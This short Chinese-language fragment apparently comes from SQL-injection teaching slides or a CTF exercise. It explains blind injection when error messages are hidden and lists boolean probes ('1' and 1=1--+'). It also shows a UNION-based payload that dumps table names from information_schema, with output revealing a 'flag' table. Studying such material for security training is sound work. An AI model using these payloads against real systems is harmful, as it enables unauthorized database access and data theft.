 用户 ID:
提交
• 不显示数据库内建的报错信息
• 内建的报错信息帮助开发人员发现和修复问题
• 报错信息提供关于系统的大量有用信息
• 当程序员隐藏了数据库内建报错信息，替换为通用的错误提示，sql注入将无
法依据报错信息判断注入语句的执行结果，即 盲
• 思路：既然无法基于报错信息判断结果，基于逻辑真假的不同结果来判断
• 1‘ and 1=1--+
• 1‘ and 1=2--+
flag: 提交
ID:-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3#
name:1
age:flag,user,userid
year:3